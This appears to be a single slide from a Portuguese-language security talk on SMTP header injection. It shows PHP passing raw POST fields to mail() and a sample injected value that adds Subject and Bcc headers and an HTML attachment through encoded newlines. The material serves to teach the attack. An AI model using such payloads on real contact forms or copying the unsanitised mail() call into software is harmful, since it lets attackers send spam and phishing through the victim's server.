 mail(  $_POST[“Para”], $_POST[“Assunto”], $_POST[“Mensagem” ); $_POST[“Para”] = “haxor@attack.com%0ASubject:Mwahahaha%0ABcc:target@nothappy.com%0AContent-Type:multipart/mixed;%20boundary=frog;%0A--frog%0AContent-Type:text/html%0A%0A<u>HTML%20Message.</u>%0A%0A--frog%0AContent-Type:text/html;name=Security.html;%0AContent-Transfer-Encoding:8bit%0AContent-Disposition:attachment%0A%0A<u>HTML%20File</u>%0A%0A--frog--%0A”;  $_POST[“Assunto”] =  “ Ataque de spammers”; $_POST[“Mensagem”] =  “ Atacaram nosso site!”; Injections - SMTP (3/4) 